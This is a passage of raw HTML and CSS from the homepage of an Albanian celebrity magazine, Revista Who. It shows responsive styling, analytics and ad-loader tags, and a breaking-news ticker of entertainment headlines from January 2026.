    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
  
}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 481px) and (max-width: 767px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}

	
	
	
}

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}
	
	
	
	
	
	
	

}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1653572181762{background-color: #000000 !important;}.vc_custom_1653572192043{background-color: #000000 !important;}.vc_custom_1653570861435{background-color: #0a0a0a !important;}.vc_custom_1653566449770{background-color: #0a0a0a !important;}.vc_custom_1653921378940{margin-bottom: 10px !important;background-color: #0a0a0a !important;}.vc_custom_1653574140337{border-right-width: 3px !important;border-right-color: #ffffff !important;border-right-style: solid !important;}.vc_custom_1654528309623{margin-left: -20px !important;}.vc_custom_1653576812984{padding-top: 15px !important;padding-right: 15px !important;padding-left: 15px !important;background-color: #ffffff !important;}.vc_custom_1654692679175{border-bottom-width: 15px !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1653994061823{margin-top: 20px !important;}.vc_custom_1653917886819{margin-left: 20px !important;border-right-width: 3px !important;}.vc_custom_1653917873091{margin-top: -60px !important;margin-left: 170px !important;padding-left: 3px !important;border-radius: 3px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta property="fb:pages" content="109690847107328" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5MWM5XR6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5MWM5XR6C');
</script>
	

	
	
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_condensed300300italicregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=6.7.0' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template page-template-template-index page-template-template-index-php page page-id-320307 wp-embed-responsive wp-theme-WHo jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads_code'><!--<div class="desktopi" align="center">
</div>
<div class="mobilee" align="center">
</div>--></div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
		    <h1 class="site-title">
	    	<a href="https://revistawho.com/" style="padding: 10px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </h1>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_breakingnews clearfix jnews_module_320307_0_697a79e5b5547   ">
                <div class="jeg_breakingnews_title"><i class="fas fa-bolt">&nbsp;</i> <span>BREAKING NEWS</span></div>

                <div class="jeg_news_ticker" data-autoplay='' data-delay='3000' data-animation='horizontal'>
                    <div class="jeg_news_ticker_items">
                        <div class="jeg_news_ticker_item jeg_news_ticker_animated jeg_news_ticker_active format-standard">
                <span>
                    <a href="https://revistawho.com/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht/" >Pajtimi me Brooklyn? Beckham-ët paskan vetëm një kusht!</a>
                </span>
                <span class="post-date">
                    28/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve/" >Ortjola Bregu: Bukuria në fuqinë e duarve, jo të trendeve!</a>
                </span>
                <span class="post-date">
                    28/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar/" >Skandal në SHBA, motra e Hailey Bieber në telashe pas përplasjes së dhunshme në bar</a>
                </span>
                <span class="post-date">
                    28/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali/" >Xheneta Fetahu i nënshtrohet ndërhyrjes kirurgjikale, ndan fotot nga spitali</a>
                </span>
                <span class="post-date">
                    28/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi/" >Doli me zarf të zi, reagon për herë të parë Kejsi </a>
                </span>
                <span class="post-date">
                    28/01/2026
                </span>
            </div>
                    </div>
                    <div class="jeg_news_ticker_control">
                        <div class="jeg_news_ticker_next jeg_news_ticker_arrow"><span>Next</span></div>
                        <div class="jeg_news_ticker_prev jeg_news_ticker_arrow"><span>Prev</span></div>
                    </div>
                </div>
                <style>.jnews_module_320307_0_697a79e5b5547 .jeg_breakingnews_title { background: #fffd56; }.jnews_module_320307_0_697a79e5b5547 .jeg_breakingnews_title { color: #000000; }</style>
            </div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div> <hr/> <div class="desktopi" align="center">
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://revistawho.com/">
		        <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid desktopi"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"><ins data-revive-zoneid="325" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>








<div class="desktopi" align="center"><ins data-revive-zoneid="190" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>




--></p>

		</div>
	</div>
</div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_1_697a79e5b9c66   lkryesor" data-unique="jnews_module_320307_1_697a79e5b9c66">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/intervista/" class="category-intervista">Intervista</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ortjola Bregu: Bukuria në fuqinë e duarve, jo të trendeve!" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1894" data-full-height="1065" data-src="https://revistawho.com/wp-content/uploads/2026/01/1e73327a-571d-4614-b991-1ea7f7d57764-1-360x180.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/1e73327a-571d-4614-b991-1ea7f7d57764-1-360x180.jpeg 360w, https://revistawho.com/wp-content/uploads/2026/01/1e73327a-571d-4614-b991-1ea7f7d57764-1-750x375.jpeg 750w, https://revistawho.com/wp-content/uploads/2026/01/1e73327a-571d-4614-b991-1ea7f7d57764-1-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve/">Ortjola Bregu: Bukuria në fuqinë e duarve, jo të trendeve!</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>&nbsp; Në një kohë kur estetika po pushtohet nga trendet e shpejta dhe ndërhyrjet, Ortjola Bregu mbetet...</p>
						<a href="https://revistawho.com/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_1_697a79e5b9c66 .jeg_post_meta, .jnews_module_320307_1_697a79e5b9c66 .jeg_post_meta .fa, .jnews_module_320307_1_697a79e5b9c66.jeg_postblock .jeg_subcat_list > li > a:hover, .jnews_module_320307_1_697a79e5b9c66 .jeg_pl_md_card .jeg_post_category a, .jnews_module_320307_1_697a79e5b9c66.jeg_postblock .jeg_subcat_list > li > a.current { color: #1e73be }.jnews_module_320307_1_697a79e5b9c66 .jeg_post_excerpt { color: #1e73be }</style>
					<script>var jnews_module_320307_1_697a79e5b9c66 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"9774","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"lkryesor","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"#1e73be","excerpt_color":"#1e73be","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mobilee"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="mobilee" align="center">
<p><!--<ins data-revive-zoneid="63" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>--><br />
<ins data-revive-zoneid="133" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins></p>
<p><script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_10 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_2_697a79e5bb9d9   " data-unique="jnews_module_320307_2_697a79e5bb9d9">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"> <article class="jeg_post jeg_pl_lg_4 format-standard">
                    <header class="jeg_postblock_heading">
					 <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/pse-te-gjithe-po-postojne-foto-nga-viti-2016-brenda-trendit-viral-qe-ka-pushtuar-rrjetin/">Pse të gjithë po postojnë foto nga viti 2016? Brenda trendit viral që ka pushtuar rrjetin!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/pse-te-gjithe-po-postojne-foto-nga-viti-2016-brenda-trendit-viral-qe-ka-pushtuar-rrjetin/"><i class="fa fa-clock-o"></i> 24/01/2026</a></div></div>
                    </header>
                    <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                            
